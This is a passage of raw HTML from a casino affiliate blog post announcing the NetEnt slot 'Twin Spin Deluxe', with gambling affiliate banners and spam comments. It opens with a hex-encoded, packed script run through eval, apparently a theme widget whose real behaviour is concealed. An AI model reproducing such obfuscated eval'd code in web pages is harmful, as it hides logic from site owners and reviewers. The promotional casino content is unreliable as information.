x32\x7c\x34\x34\x7c\x34\x36\x7c\x34\x39\x7c\x34\x37\x7c\x34\x31\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x34\x30\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x33\x79\x7c\x35\x36\x7c\x35\x4e\x7c\x35\x38\x7c\x35\x37\x7c\x35\x35\x7c\x35\x6d\x7c\x36\x6a\x7c\x35\x32\x7c\x35\x33\x7c\x35\x55\x7c\x35\x34\x7c\x34\x45\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x61\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x35\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x36\x7c\x73\x70\x6c\x69\x74\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x36\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x37\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x35\x7c\x69\x6e\x7c\x78\x32\x34\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x33\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x34\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x32\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x63\x7c\x65\x6c\x73\x65\x7c\x78\x34\x33\x7c\x38\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x30\x7c\x78\x33\x41\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x37\x66\x64\x36\x7c\x78\x32\x32\x7c\x32\x31\x38\x7c\x75\x30\x36\x46\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x31\x7c\x78\x36\x38\x7c\x66\x6f\x72\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x34\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x33\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x36\x41\x7c\x38\x31\x7c\x78\x35\x31\x7c\x38\x32\x7c\x38\x33\x7c\x38\x35\x7c\x38\x34\x7c\x37\x39\x7c\x78\x35\x36\x7c\x37\x35\x7c\x33\x30\x30\x30\x7c\x37\x30\x7c\x37\x36\x7c\x37\x37\x7c\x37\x38\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x32\x43\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x34\x45\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x78\x35\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x33\x7c\x37\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x64\x7c\x78\x35\x39\x7c\x37\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x39\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x66\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x32\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x65\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x65\x72\x72\x6f\x72\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x38\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x62\x7c\x41\x72\x72\x61\x79\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Yf0wGF);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6968771197351687620&amp;zx=71b3c07c-eaca-40c0-957d-dc27590af89f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6968771197351687620&amp;zx=71b3c07c-eaca-40c0-957d-dc27590af89f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div><div class='widget HTML' data-version='1' id='HTML261'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1120) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.netentcasinos.biz/' style='display: block'><h1 style='display:none;'></h1>
<img alt='NetEnt Casinos and Bonuses' height='51px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio8wXrUnZQQwttz-gmiV1mwUWzm6_oVxPS4wniGwzZKFVRrp6iq8plbVNWbtNWg7YVkc5nJt6zJd_cuw9NtJVx_2dYMhtq37-RltVksfWZ3UFqANz7Gv3s38HnFoSZVdlm516fEHjsn2c/s1600/NetentCasinos.png' style='display: block' width='100px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.netentcasinot.net' itemprop='url'>Home</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s640/TwinSpinDeluxe-screenshot-1-netent.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='http://www.netentcasinos.biz/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='http://www.netentcasinos.biz/search/label/twin%20spin%20deluxe' property='v:title' rel='v:url'>twin spin deluxe</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>Twin Spin Deluxe Coming Soon: Twin Spin on Steroids</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
Twin Spin Deluxe Coming Soon: Twin Spin on Steroids
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13028837785556277493' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13028837785556277493' rel='author' title='Jack Strong'>
<span itemprop='name'>Jack Strong</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='16:02'>16:02</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>29
comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html&title=Twin Spin Deluxe Coming Soon: Twin Spin on Steroids' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html&title=Twin Spin Deluxe Coming Soon: Twin Spin on Steroids' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html&title=Twin Spin Deluxe Coming Soon: Twin Spin on Steroids' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s640/TwinSpinDeluxe-screenshot-1-netent.jpg&description= Twin Spin Deluxe Coming Soon: Twin Spin on Steroids   Its rumored that this fan favorite sequel is set to be released in early January 2018...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html' text='Twin Spin Deluxe Coming Soon: Twin Spin on Steroids'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Twin Spin Deluxe Coming Soon: Twin Spin on Steroids >> http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-8596616775598936740' itemprop='articleBody'>
<meta content=' Twin Spin Deluxe Coming Soon: Twin Spin on Steroids   Its rumored that this fan favorite sequel is set to be released in early January 2018...' name='twitter:description'/>
<h2>
Twin Spin Deluxe Coming Soon: Twin Spin on Steroids</h2>
<br />
Its rumored that this fan favorite sequel is set to be released in early January 2018. It has been an exclusive released game on some casino operators, but now you can soon see the crazy fun game in your favourite casino as well.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s1600/TwinSpinDeluxe-screenshot-1-netent.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="976" height="458" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s640/TwinSpinDeluxe-screenshot-1-netent.jpg" width="640" /></a></div>
<br />
The sequel has another reel, new pay structure and a cluster feature, much alike the Cluster Pays! Games. The minimum bet is 0.10&#8364; and the maximum bet is 100&#8364;, so here can truly all players try to win the riches of the Twin Spin.<div><br /></div><div><a href="https://www.stake.com/?c=7df5d3f72a" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="250" data-original-width="300" height="250" src="https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg" width="300" /></a><br />
<br />
<h3>
Coming soon...</h3>
<br />
Twin Spin Deluxe, is truly something to look forward to in 2018. We will continue updating on this exciting game release in upcoming months.<br />
<div>
<br /></div>
<a href="http://ads.ovocasino.com/redirect.aspx?pid=3072666&amp;bid=2832"><img alt="" border="0" src="http://ads.ovocasino.com/renderimage.aspx?pid=3072666&amp;bid=2832" /></a>
<br />
<br />
<br /></div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/2018' rel='tag'>2018</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/big%20win' rel='tag'>big win</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/classic' rel='tag'>classic</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/deluxe' rel='tag'>deluxe</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/jack%20pot' rel='tag'>jack pot</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/NetEnt' rel='tag'>NetEnt</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/twin%20spin' rel='tag'>twin spin</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/twin%20spin%20deluxe' rel='tag'>twin spin deluxe</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html&title=Twin Spin Deluxe Coming Soon: Twin Spin on Steroids' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html&title=Twin Spin Deluxe Coming Soon: Twin Spin on Steroids' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html&title=Twin Spin Deluxe Coming Soon: Twin Spin on Steroids' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s640/TwinSpinDeluxe-screenshot-1-netent.jpg&description= Twin Spin Deluxe Coming Soon: Twin Spin on Steroids   Its rumored that this fan favorite sequel is set to be released in early January 2018...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html' text='Twin Spin Deluxe Coming Soon: Twin Spin on Steroids'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Twin Spin Deluxe Coming Soon: Twin Spin on Steroids >> http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='twin spin deluxe'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s640/TwinSpinDeluxe-screenshot-1-netent.jpg' itemprop='url'/>
</div>
<meta content='NetEnt Casinos and Bonuses' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>29 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2570441344046734706"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Amanda</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1542697396888#c2570441344046734706">20 November 2018 at 08:03</a></span></div><p class="comment-content">It is a <a href="https://www.onlinecasinopedia.com/online-casino/uae-united-arab-emirates/" rel="nofollow">uae casino</a> that accept players from dubai? I prefer playing at uae friendly casino.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2570441344046734706">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2570441344046734706">Delete</a></span></span></div><div class="comment-replies"><div id="c2570441344046734706-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2570441344046734706-ra" class="thread-chrome thread-expanded"><div></div><div id="c2570441344046734706-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2570441344046734706">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2570441344046734706-ce"></div></li><li class="comment" id="c5840357867240260703"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html?showComment=1548501796926#c5840357867240260703">26 January 2019 at 12:23</a></span></div><p class="comment-content">I really appreciate your professional approach. I would like to thank you for the efforts you made in writing 